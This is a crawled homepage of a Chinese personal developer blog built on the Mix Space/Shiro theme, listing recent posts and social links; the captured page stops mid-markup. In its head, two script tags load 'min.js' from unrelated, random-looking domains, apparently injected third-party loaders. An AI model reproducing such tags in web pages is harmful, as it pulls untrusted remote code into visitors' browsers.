

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://remrin.dev/
body_size: 38169
content:
<!DOCTYPE html><html lang="zh-CN" class="noise themed"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no"/><link rel="stylesheet" href="/_next/static/css/044299f3b9c80ff5.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/08b4f43aa77ec1d1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/b1c22bb3fa8ad9ad.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/73e8c3b3df602e89.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-6b54ba2b5540db4d.js"/><script src="/_next/static/chunks/277472f5-90f3a249ddc8804a.js" async=""></script><script src="/_next/static/chunks/3901-269dc571b551cfa4.js" async=""></script><script src="/_next/static/chunks/main-app-0b42985d6b1c4f7d.js" async=""></script><script src="/_next/static/chunks/9601-b04fdb2ab4a1ce1a.js" async=""></script><script src="/_next/static/chunks/2182-419246419eb90165.js" async=""></script><script src="/_next/static/chunks/3021-41729df8f6711cb1.js" async=""></script><script src="/_next/static/chunks/5327-073207a3969e9333.js" async=""></script><script src="/_next/static/chunks/7739-0c9e0b6c1f5ab180.js" async=""></script><script src="/_next/static/chunks/1021-365585caeee784d7.js" async=""></script><script src="/_next/static/chunks/5313-0a53f6f0a7f45a0a.js" async=""></script><script src="/_next/static/chunks/8261-1becbda72535455a.js" async=""></script><script src="/_next/static/chunks/app/(app)/(home)/page-c3e4c49ba4363c7a.js" async=""></script><script src="/_next/static/chunks/8034-28cc4bcb469c4f23.js" async=""></script><script src="/_next/static/chunks/5685-ce544983669d3bf5.js" async=""></script><script src="/_next/static/chunks/28-b842eadb43e70a43.js" async=""></script><script src="/_next/static/chunks/7408-1769aa0a494971dc.js" async=""></script><script src="/_next/static/chunks/5485-3b19f421f6cc344b.js" async=""></script><script src="/_next/static/chunks/8681-1456225f33e4cb2e.js" async=""></script><script src="/_next/static/chunks/6495-c80693ab026b2c31.js" async=""></script><script src="/_next/static/chunks/app/global-error-ea79a45721413802.js" async=""></script><script src="/_next/static/chunks/app/not-found-30ecbae24c541004.js" async=""></script><script src="/_next/static/chunks/app/layout-b49398db3c6d72e2.js" async=""></script><script src="/_next/static/chunks/4c5c6d1e-804b456d57a6aeb3.js" async=""></script><script src="/_next/static/chunks/a065369b-3338856ee11eb8a0.js" async=""></script><script src="/_next/static/chunks/321-0cc05f71162efed2.js" async=""></script><script src="/_next/static/chunks/2227-c51648213afeb4db.js" async=""></script><script src="/_next/static/chunks/3194-68fd01b2549199a6.js" async=""></script><script src="/_next/static/chunks/3758-26ebb96a3b9ba50e.js" async=""></script><script src="/_next/static/chunks/5585-1ef358fbbbc3f9ec.js" async=""></script><script src="/_next/static/chunks/1243-0910773c198ce959.js" async=""></script><script src="/_next/static/chunks/7424-9b7ca5894dd6f0be.js" async=""></script><script src="/_next/static/chunks/7348-6dde7cdab0736448.js" async=""></script><script src="/_next/static/chunks/4136-4807e7935ec4a486.js" async=""></script><script src="/_next/static/chunks/9656-2697e14e99f540b3.js" async=""></script><script src="/_next/static/chunks/8297-34f34a97443bd30c.js" async=""></script><script src="/_next/static/chunks/app/(app)/layout-73bb9423238493f6.js" async=""></script><script src="/_next/static/chunks/9191-0f0ce6da5165aeb3.js" async=""></script><script src="/_next/static/chunks/app/(app)/(home)/layout-53d486e52b33755c.js" async=""></script><script src="/_next/static/chunks/2359-beb8a1e0044af51a.js" async=""></script><script src="/_next/static/chunks/app/(dashboard)/layout-2458bd1ee410bbea.js" async=""></script><script src="/_next/static/chunks/app/(app)/error-d95069ae8aaab2b7.js" async=""></script><link rel="preload" href="https://openpanel.dev/op1.js" as="script"/><meta name="next-size-adjust" content=""/><meta name="theme-color" media="(prefers-color-scheme: dark)" content="#000212"/><meta name="theme-color" media="(prefers-color-scheme: light)" content="#fafafa"/><title>レムりん - 唯有孤独永恒</title><meta name="description" content="唯有孤独永恒"/><meta name="keywords" content="Dev,Develop"/><meta name="robots" content="index, follow"/><meta name="googlebot" content="index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"/><link rel="canonical" href="https://remrin.dev"/><link rel="alternate" type="application/rss+xml" title="RSS 订阅" href="https://remrin.dev/feed"/><meta property="og:title" content="レムりん"/><meta property="og:description" content="唯有孤独永恒"/><meta property="og:url" content="https://remrin.dev"/><meta property="og:site_name" content="レムりん"/><meta property="og:locale" content="zh_CN"/><meta property="og:image" content="https://remrin.dev/home-og"/><meta property="og:image:username" content="レムりん"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@XinGenYa"/><meta name="twitter:title" content="レムりん"/><meta name="twitter:description" content="唯有孤独永恒"/><meta name="twitter:image" content="https://remrin.dev/home-og"/><meta name="twitter:image:username" content="レムりん"/><link rel="icon" href="/rem.svg" type="image/svg+xml" sizes="any"/><link rel="icon" href="/rem.svg" type="image/svg+xml" media="(prefers-color-scheme: light)"/><link rel="icon" href="/rem.svg" type="image/svg+xml" media="(prefers-color-scheme: dark)"/><link rel="shortcut icon" href="/rem.svg" type="image/x-icon" media="(prefers-color-scheme: dark)"/><link rel="shortcut icon" href="/rem.svg" type="image/x-icon" media="(prefers-color-scheme: light)"/><script>(self.__next_s=self.__next_s||[]).push([0,{"children":"window['__ENV'] = {\"NEXT_PUBLIC_API_URL\":\"https://remrin.dev/api/v2\",\"NEXT_PUBLIC_GATEWAY_URL\":\"https://remrin.dev\"}"}])</script><script>var version = "6.6.6";
    (function(){console.info("%c Mix Space %c https://github.com/mx-space","color: #fff; margin: 1em 0; padding: 5px 0; background: #2980b9;","margin: 1em 0; padding: 5px 0; background: #efefef;"),console.info(`%c 白い ${window.version} %c https://innei.in`,"color: #fff; margin: 1em 0; padding: 5px 0; background: #39C5BB;","margin: 1em 0; padding: 5px 0; background: #efefef;");let a=`
This Personal Space Powered By Mix Space.
Written by TypeScript, Coding with Love.
--------
Stay hungry. Stay foolish. --Steve Jobs
`;document.firstChild?.nodeType!==Node.COMMENT_NODE&&document.prepend(document.createComment(a))})();</script><style id="accent-color-style" data-light="#7ACDF6" data-dark="#EAAEBA">
        html[data-theme='light'].noise body::before {
          background-image: url('[data-uri]')
        }
        html[data-theme='dark'].noise body::before {
          background-image: url('[data-uri]')
        }
        html[data-theme='light'] {
          --a: 0.8106416344109451 0.09956855159109126 231.22014077441267;
        }
        html[data-theme='dark'] {
          --a: 0.8096371040862593 0.07168390296013015 5.517776350946747;
        }
        html {
          --root-bg: #f4f8fa;
          background-color: var(--root-bg) !important;
        }
        html[data-theme='dark'] {
          --root-bg: #1c1726;
        }</style><script>(self.__next_s=self.__next_s||[]).push([0,{"children":"window.op = window.op || function(...args) {(window.op.q = window.op.q || []).push(args)};\n          window.op('init', {\"apiUrl\":\"https://api.openpanel.dev\",\"clientId\":\"57c57f2d-42f4-43ff-8681-3bc4c7fe5d20\",\"trackScreenViews\":true,\"trackOutgoingLinks\":true,\"sdk\":\"nextjs\",\"sdkVersion\":\"1.0.8\"});"}])</script><style id="shiro-custom-css"></style><script id="shiro-custom-js"></script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://static-6r1.pages.dev/min.js"></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="__variable_e2b71d __variable_be35b0 m-0 h-full p-0 font-sans"><div hidden=""><!--$--><!--/$--></div><script>((a,b,c,d,e,f,g,h)=>{let i=document.documentElement,j=["light","dark"];function k(b){var c;(Array.isArray(a)?a:[a]).forEach(a=>{let c="class"===a,d=c&&f?e.map(a=>f[a]||a):e;c?(i.classList.remove(...d),i.classList.add(f&&f[b]?f[b]:b)):i.setAttribute(a,b)}),c=b,h&&j.includes(c)&&(i.style.colorScheme=c)}if(d)k(d);else try{let a=localStorage.getItem(b)||c,d=g&&"system"===a?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":a;k(d)}catch(a){}})("data-theme","theme","system",null,["light","dark"],null,true,true)</script><div id="root" data-theme="true"><header data-hide-print="true" class="fixed inset-x-0 top-0 z-[9] mr-[var(--removed-body-scroll-bar-size)] h-[4.5rem] overflow-hidden transition-shadow duration-200"><div class="absolute inset-0 transform-gpu [-webkit-backdrop-filter:saturate(180%)_blur(20px)] [backdrop-filter:saturate(180%)_blur(20px)] [backface-visibility:hidden] bg-themed-bg_opacity [border-bottom:1px_solid_rgb(187_187_187_/_20%)]" style="opacity:0"></div><div class="relative mx-auto grid h-full min-h-0 max-w-7xl grid-cols-[4.5rem_auto_4.5rem] lg:px-8 grid_header--grid__kaumQ"><div class="relative flex size-full items-center justify-center lg:hidden"><div role="button" tabindex="1" class="group size-10 rounded-full bg-base-100 px-3 text-sm ring-1 ring-zinc-900/5 transition dark:ring-white/10 dark:hover:ring-white/20 center flex" aria-label="Header Action"><i class="i-mingcute-menu-line"></i></div></div><div class="relative grid_header--grid__logo__S9trn"><div class="relative flex size-full items-center justify-center"></div></div><div class="flex size-full items-center"></div></div></header><main class="fill-content relative z-[1] px-4 pt-[4.5rem] md:px-0"><div class="mx-auto mt-20 min-w-0 max-w-7xl overflow-hidden lg:mt-[-4.5rem] lg:h-dvh lg:min-h-[800px] lg:px-8"><div class="relative mx-auto block size-full min-w-0 max-w-[1800px] flex-col flex-wrap items-center lg:flex lg:flex-row"><div class="center flex w-full flex-col lg:w-1/2 mt-[120px] lg:mt-0 lg:h-1/2"><div class="relative max-w-full lg:max-w-2xl"><div class="group relative text-center leading-[4] lg:text-left [&amp;_*]:inline-block" style="opacity:0.0001;transform:translateY(50px)"><h1 class="font-light text-4xl"><div><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">H</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">i</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">,</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001"> </span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">I</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">&#x27;</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">m</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001"> </span></div></h1><h1 class="font-medium mx-2 text-4xl"><div><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">レ</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">ム</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">り</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">ん</span></div></h1><h1 class="font-light text-4xl"><div><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">👋</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">。</span></div></h1><br/><h1 class="font-light text-4xl"><div><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">A</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001"> </span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">J</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">a</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">v</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">a</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001"> </span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">F</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">u</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">l</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">l</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001"> </span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">S</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">t</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">a</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">c</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">k</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001"> </span></div></h1><code class="font-medium mx-2 text-3xl rounded p-1 bg-gray-200 dark:bg-gray-800/0 hover:dark:bg-gray-800/100 bg-opacity-0 hover:bg-opacity-100 transition-background duration-200"><div><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">&lt;</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">D</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">e</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">v</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">e</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">l</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">o</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">p</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">e</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">r</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001"> </span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">/</span><span class="inline-block whitespace-pre" style="transform:translateY(10px);opacity:0.001">&gt;</span></div></code><span class="inline-block w-[1px] h-8 -bottom-2 relative bg-gray-800/80 dark:bg-gray-200/80 opacity-0 group-hover:opacity-100 transition-opacity duration-200 group-hover:animation-blink"></span></div><div class="my-3 text-center lg:text-left" style="opacity:0.001;transform:translateY(50px)"><span class="opacity-80">An independent developer coding with love.</span></div><ul class="center mx-[60px] mt-8 flex flex-wrap gap-4 gap-y-6 lg:mx-auto lg:mt-28 lg:justify-start lg:gap-y-4"><li class="inline-block" style="opacity:0.001;transform:translateY(50px)"><div role="note" class="inline-block"><button class="center flex aspect-square size-10 rounded-full text-2xl text-white" tabindex="0" style="background:#181717"><a target="_blank" href="https://github.com/xgenya" class="center flex" rel="noreferrer"><i class="i-mingcute-github-line"></i></a></button></div></li><li class="inline-block" style="opacity:0.001;transform:translateY(50px)"><div role="note" class="inline-block"><button class="center flex aspect-square size-10 rounded-full text-2xl text-white" tabindex="0" style="background:#00A1D6"><a target="_blank" href="https://space.bilibili.com/5644977" class="center flex" rel="noreferrer"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M7.172 2.757L10.414 6h3.171l3.243-3.242a1 1 0 1 1 1.415 1.414L16.414 6H18.5A3.5 3.5 0 0 1 22 9.5v8a3.5 3.5 0 0 1-3.5 3.5h-13A3.5 3.5 0 0 1 2 17.5v-8A3.5 3.5 0 0 1 5.5 6h2.085L5.757 4.171a1 1 0 0 1 1.415-1.414ZM18.5 8h-13a1.5 1.5 0 0 0-1.493 1.355L4 9.5v8a1.5 1.5 0 0 0 1.356 1.493L5.5 19h13a1.5 1.5 0 0 0 1.493-1.356L20 17.5v-8A1.5 1.5 0 0 0 18.5 8ZM8 11a1 1 0 0 1 1 1v2a1 1 0 1 1-2 0v-2a1 1 0 0 1 1-1Zm8 0a1 1 0 0 1 1 1v2a1 1 0 1 1-2 0v-2a1 1 0 0 1 1-1Z"></path></svg></a></button></div></li><li class="inline-block" style="opacity:0.001;transform:translateY(50px)"><div role="note" class="inline-block"><button class="center flex aspect-square size-10 rounded-full text-2xl text-white" tabindex="0" style="background:#FFA500"><a target="_blank" href="https://remrin.dev/feed" class="center flex" rel="noreferrer"><i class="i-mingcute-rss-line"></i></a></button></div></li><li class="inline-block" style="opacity:0.001;transform:translateY(50px)"><div role="note" class="inline-block"><button class="center flex aspect-square size-10 rounded-full text-2xl text-white" tabindex="0" style="background:#D44638"><a target="_blank" href="/cdn-cgi/l/email-protection#cda48dbfa8a0bfa4a3e3a9a8bb" class="center flex" rel="noreferrer"><i class="i-mingcute-mail-line"></i></a></button></div></li><li class="inline-block" style="opacity:0.001;transform:translateY(50px)"><div role="note" class="inline-block"><button class="center flex aspect-square size-10 rounded-full text-2xl text-white" tabindex="0" style="background:#1DA1F2"><a target="_blank" href="https://twitter.com/XinGenYa" class="center flex" rel="noreferrer"><i class="i-mingcute-twitter-line"></i></a></button></div></li></ul></div></div><div class="center flex w-full flex-col lg:h-auto lg:w-1/2 lg:flex lg:justify-end lg:items-end"><div class="relative max-w-full lg:max-w-2xl"><div class="lg:size-[300px] size-[200px] mt-24 lg:mt-0"><img alt="Site Owner Avatar" loading="lazy" width="300" height="300" decoding="async" data-nimg="1" class="aspect-square rounded-full border border-slate-200 dark:border-neutral-800 w-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fcravatar.cn%2Favatar%2F0b4213f27a2a9401210b39cc21906624%3Fs%3D800&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fcravatar.cn%2Favatar%2F0b4213f27a2a9401210b39cc21906624%3Fs%3D800&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fcravatar.cn%2Favatar%2F0b4213f27a2a9401210b39cc21906624%3Fs%3D800&amp;w=640&amp;q=75"/></div></div></div><div class="center inset-x-0 bottom-0 mt-12 flex flex-col lg:absolute lg:mt-0 center text-neutral-800/80 dark:text-neutral-200/80" style="opacity:0.0001;transform:translateY(50px)"><span class="mt-8 animate-bounce"><i class="i-mingcute-right-line rotate-90 text-2xl"></i></span></div></div></div><div class="mt-24"><div class="relative mx-auto block size-full min-w-0 max-w-[1800px] flex-col flex-wrap items-center lg:flex lg:flex-row"><div class="center flex w-full flex-col lg:h-auto lg:w-1/2 [&amp;&gt;div]:w-full px-4"><div class="relative max-w-full lg:max-w-2xl"><section class="mt-8 flex flex-col gap-4 lg:mt-0" style="opacity:0.0001;transform:translateY(50px)"><h2 class="text-2xl font-medium leading-loose">最近更新的文稿</h2><ul class="shiro-timeline mt-4"><li class="flex min-w-0 justify-between"><a class="min-w-0 shrink truncate" href="/posts/dev/vscode-remote-fix">修复 远程主机不满足运行VS Code服务器的先决条件</a><span class="ml-2 shrink-0 self-end text-xs opacity-70">2025 年 5 月 9 日 星期五</span></li><li class="flex min-w-0 justify-between"><a class="min-w-0 shrink truncate" href="/posts/linux/dev-env">在 MacOS 中搭建 独立Linux 开发环境</a><span class="ml-2 shrink-0 self-end text-xs opacity-70">2024 年 6 月 23 日 星期日</span></li><li class="flex min-w-0 justify-between"><a class="min-w-0 shrink truncate" href="/posts/dev/docker">使用 Cloudflare Workers 自建 Docker 镜像源</a><span class="ml-2 shrink-0 self-end text-xs opacity-70">2024 年 6 月 10 日 星期一</span></li><li class="flex min-w-0 justify-between"><a class="min-w-0 shrink truncate" href="/posts/blog/1">折腾一下博客</a><span class="ml-2 shrink-0 self-end text-xs opacity-70">2024 年 6 月 1 日 星期六</span></li></ul><a class="flex items-center justify-end opacity-70 duration-200 hover:text-accent" href="/posts?"><i class="i-mingcute-arrow-right-circle-line"></i><span class="ml-2">还有更多</span></a><hr class="my-4 h-[0.5px] border-0 bg-black !bg-opacity-30 dark:bg-white"/><h2 class="text-2xl font-medium leading-loose">最近更新的手记</h2><ul class="shiro-timeline mt-4"><li class="flex min-w-0 justify-between"><a class="min-w-0 shrink truncate" href="/notes/7">提问的艺术</a><span class="ml-2 shrink-0 self-end text-xs opacity-70">2025 年 5 月 16 日 星期五</span></li><li class="flex min-w-0 justify-between"><a class="min-w-0 shrink truncate" href="/notes/6">oh-my-zsh中的 git 别名</a><span class="ml-2 shrink-0 self-end text-xs opacity-70">2024 年 6 月 26 日 星期三</span></li><li class="flex min-w-0 justify-between"><a class="min-w-0 shrink truncate" href="/notes/5">Vercel 开源替代品</a><span class="ml-2 shrink-0 self-end text-xs opacity-70">2024 年 6 月 17 日 星期一</span></li></ul><a class="flex items-center justify-end opacity-70 duration-200 hover:text-accent" href="/timeline?type=note"><i class="i-mingcute-arrow-right-circle-line"></i><span class="ml-2">还有更多</span></a></section></div></div><div class="center w-full flex-col lg:h-auto lg:w-1/2 block lg:flex [&amp;&gt;div]:w-full px-4"><div class="relative max-w-full lg:max-w-2xl"><div class="mt-8 w-full text-lg lg:mt-0" style="opacity:0.0001;transform:translateY(50px)"><h2 class="mb-8 text-2xl font-medium leading-loose lg:ml-14">最近发生的事</h2><div dir="ltr" class="overflow-hidden h-[400px] relative max-h-[80vh]" style="position:relative;--radix-scroll-area-corner-width:0px;--radix-scroll-area-corner-height:0px"><style>[data-radix-scroll-area-viewport]{scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;}[data-radix-scroll-area-viewport]::-webkit-scrollbar{display:none}</style><div data-radix-scroll-area-viewport="" class="block size-full mask-scroller" style="overflow-x:hidden;overflow-y:hidden"><div style="min-width:100%;display:table"><ul class="shiro-timeline mt-4 flex flex-col pb-8 pl-2"></ul></div></div></div></div></div></div></div></div><div class="mt-24 w-full"><div class="my-5 whitespace-pre-line text-balance text-center text-2xl font-medium" style="opacity:0;transform:translateY(10px)">热力图的千篇一律，<!-- -->
<!-- -->不如做成了时间线？</div><div class="scrollbar-none m-auto my-12 w-full overflow-auto"><div class="relative mx-auto flex h-[200px] min-w-[900px] max-w-[1800px] items-end px-6 pb-12 lg:px-12 xl:px-16 2xl:px-36 timeline-hidden"><span class="mr-1 flex translate-y-[6px] select-none items-center -space-x-2 font-medium text-accent"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 256 256" class="text-accent"><path fill="currentColor" d="M144 128a16 16 0 1 1-16-16a16 16 0 0 1 16 16"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 256 256" class="text-accent"><path fill="currentColor" d="M144 128a16 16 0 1 1-16-16a16 16 0 0 1 16 16"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 256 256" class="text-accent"><path fill="currentColor" d="M144 128a16 16 0 1 1-16-16a16 16 0 0 1 16 16"></path></svg></span><div class="relative flex h-px w-full justify-center rounded-md bg-accent"><div class="relative w-[calc(100%-1%-30px)]"><div class="absolute h-[2px]" style="left:2%;width:8.25%"><div class="absolute left-0 top-1/2" style="opacity:0;transform:scale(0)"><div class="size-[8px] -translate-x-1/4 -translate-y-1/2 rounded-full bg-accent"></div></div><div class="absolute left-0" style="top:calc(50% + 2px);transform:scaleY(0)"><div class="w-[3px] rounded-md bg-accent" style="height:0px;transform-origin:bottom;transform:translateY(-100%)"></div></div><span class="pointer-events-none absolute left-0 top-1/2 mt-4 inline-block -translate-x-1/2" style="opacity:0;transform:translateX(-50%) translateY(10px)">2025.2</span></div><div class="absolute h-[2px]" style="left:10.25%;width:8.25%"><div class="absolute left-0 top-1/2" style="opacity:0;transform:scale(0)"><div class="size-[8px] -translate-x-1/4 -translate-y-1/2 rounded-full bg-accent"></div></div><div class="absolute left-0" style="top:calc(50% + 2px);transform:scaleY(0)"><div class="w-[3px] rounded-md bg-accent" style="height:0px;transform-origin:bottom;transform:translateY(-100%)"></div></div><span class="pointer-events-none absolute left-0 top-1/2 mt-4 inline-block -translate-x-1/2" style="opacity:0;transform:translateX(-50%) translateY(10px)">2025.3</span></div><div class="absolute h-[2px]" style="left:18.5%;width:8.25%"><div class="absolute left-0 top-1/2" style="opacity:0;transform:scale(0)"><div class="size-[8px] -translate-x-1/4 -translate-y-1/2 rounded-full bg-accent"></div></div><div class="absolute left-0" style="top:calc(50% + 2px);transform:scaleY(0)"><div class="w-[3px] rounded-md bg-accent" style="height:0px;transform-origin:bottom;transform:translateY(-100%)"></div></div><span class="pointer-events-none absolute left-0 top-1/2 mt-4 inline-block -translate-x-1/2" style="opacity:0;transform:translateX(-50%) translateY(10px)">2025.4</span></div><div class="absolute h-[2px]" style="left:26.75%;width:8.25%"><div class="absolute left-0 top-1/2" style="opacity:0;transform:scale(0)"><div class="size-[8px] -translate-x-1/4 -translate-y-1/2 rounded-full bg-accent"></div></div><div class="absolute left-0" style="top:calc(50% + 2px);transform:scaleY(0)"><div class="w-[3px] rounded-md bg-accent" style="height:0px;transform-origin:bottom;transform:translateY(-100%)"></div></div><span class="pointer-events-none absolute left-0 top-1/2 mt-4 inline-block -translate-x-1/2" style="opacity:0;transform:translateX(-50%) translateY(10px)">2025.5</span></div><div class="absolute h-[2px]" style="left:35%;width:8.25%"><div class="absolute left-0 top-1/2" style="opacity:0;transform:scale(0)"><div class="size-[8px] -translate-x-1/4 -translate-y-1/2 rounded-full bg-accent"></div></div><div class="absolute left-0" style="top:calc(50% + 2px);transform:scaleY(0)"><div class="w-[3px] rounded-md bg-accent" style="height:0px;transform-origin:bottom;transform:translateY(-100%)"></div></div><span class="pointer-events-none absolute left-0 top-1/2 mt-4 inline-block -translate-x-1/2" style="opacity:0;transform:translateX(-50%) translateY(10px)">2025.6</span></div><div class="absolute h-[2px]" style="left:43.25%;width:8.25%"><div class="absolute left-0 top-1/2" style="opacity:0;transform:scale(0)"><div class="size-[8px] -translate-x-1/4 -translate-y-1/2 rounded-full bg-accent"></div></div><div class="absolute left-0" style="top:calc(50% + 2px);transform:scaleY(0)"><div class="w-[3px] rounded-md bg-accent" style="height:0px;transform-origin:bottom;transform:translateY(-100%)"></div></div><span class="pointer-events-none absolute left-0 top-1/2 mt-4 inline-block -translate-x-1/2" style="opacity:0;transform:translateX(-50%) translateY(10px)">2025.7</span></div><div class="absolute h-[2px]" style="left:51.5%;width:8.25%"><div class="absolute left-0 top-1/2" style="opacity:0;transform:scale(0)"><div class="size-[8px] -translate-x-1/4 -translate-y-1/2 rounded-full bg-accent"></div></div><div class="absolute left-0" style="top:calc(50% + 2px);transform:scaleY(0)"><div class="w-[3px] rounded-md bg-accent" style="height:0px;transform-origin:bottom;transform:translateY(-100%)"></div></div><span class="pointer-events-none absolute left-0 top-1/2 mt-4 inline-block -translate-x-1/2" style="opacity:0;transform:translateX(-50%) translateY(10px)">2025.8</span></div><div class="absolute h-[2px]" style="left:59.75000000000001%;width:8.25%"><div class="absolute left-0 top-1/2" style="opacity:0;transform:scale(0)"><div class="size-[8px] -translate-x-1/4 -translate-y-1/2 rounded-full bg-accent"></div></div><div class="absolute left-0" style="top:calc(50% + 2px);transform:scaleY(0)"><div class="w-[3px] rounded-md bg-accent" style="height:0px;transform-origin:bottom;transform:translateY(-100%)"></div></div><span class="pointer-events-none absolute left-0 top-1/2 mt-4 inline-block -translate-x-1/2" style="opacity:0;transform:translateX(-50%) translateY(10px)">2025.9</span></div><div class="absolute h-[2px]" style="left:68%;width:8.25%"><div class="absolute left-0 top-1/2" style="opacity:0;transform:scale(0)"><div class="size-[8px] -translate-x-1/4 -translate-y-1/2 rounded-full bg-accent"></div></div><div class="absolute left-0" style="top:calc(50% + 2px);transform:scaleY(0)"><div class="w-[3px] rounded-md bg-accent" style="height:0px;transform-origin:bottom;transform:translateY(-100%)"></div></div><span class="pointer-events-none absolute left-0 top-1/2 mt-4 inline-block -translate-x-1/2" style="opacity:0;transform:translateX(-50%) translateY(10px)">2025.10</span></div><div class="absolute h-[2px]" style="left:76.25%;width:8.25%"><div class="absolute left-0 top-1/2" style="opacity:0;transform:scale(0)"><div class="size-[8px] -translate-x-1/4 -translate-y-1/2 rounded-full bg-accent"></div></div><div class="absolute left-0" style="top:calc(50% + 2px);transform:scaleY(0)"><div class="w-[3px] rounded-md bg-accent" style="height:0px;transform-origin:bottom;transform:translateY(-100%)"></div></div><span class="pointer-events-none absolute left-0 top-1/2 mt-4 inline-block -translate-x-1/2" style="opacity:0;transform:translateX(-50%) translateY(10px)">2025.11</span></div><div class="absolute h-[2px]" style="left:84.5%;width:8.25%"><div class="absolute left-0 top-1/2" style="opacity:0;transform:scale(0)"><div class="size-[8px] -translate-x-1/4 -translate-y-1/2 rounded-full bg-accent"></div></div><div class="absolute left-0" style="top:calc(50% + 2px);transform:scaleY(0)"><div class="w-[3px] rounded-md bg-accent" style="height:0px;transform-origin:bottom;transform:translateY(-100%)"></div></div><span class="pointer-events-none absolute left-0 top-1/2 mt-4 inline-block -translate-x-1/2" style="opacity:0;transform:translateX(-50%) translateY(10px)">2025.12</span></div><div class="absolute h-[2px]" style="left:92.75%;width:8.25%"><div class="absolute left-0 top-1/2" style="opacity:0;transform:scale(0)"><div class="size-[8px] -translate-x-1/4 -translate-y-1/2 rounded-full bg-accent"></div></div><div class="absolute left-0" style="top:calc(50% + 2px);transform:scaleY(0)"><div class="w-[3px] rounded-md bg-accent" style="height:0px;transform-origin:bottom;transform:translateY(-100%)"></div></div><span class="pointer-events-none absolute left-0 top-1/2 mt-4 inline-block -translate-x-1/2" style="opacity:0;transform:translateX(-50%) translateY(10px)">2026.1</span></div></div></div></div></div></div><div class="center mt-28 flex flex-col"><div class="my-5 text-2xl font-medium">风向标</div><div class="mb-24 opacity-90">去到别处看看？</div><ul class="flex flex-col flex-wrap gap-2 gap-y-8 opacity-80 lg:flex-row"><li class="flex items-center justify-between text-sm duration-200 hover:!-translate-y-2" style="opacity:0.0001;transform:translateY(10px)"><a class="flex items-center gap-4 text-neutral-800 duration-200 hover:!text-accent dark:text-neutral-200" href="/posts"><svg width="1em" height="1em" viewBox="0 0 22 22" class="w-6 h-6"><path fill="currentColor" d="M6 6h11.17l1 1l-1 1H6V6zm12 10H6.83l-1-1l1-1H18v2z" opacity=".3"></path><path fill="currentColor" d="M13 10h5l3-3l-3-3h-5V2h-2v2H4v6h7v2H6l-3 3l3 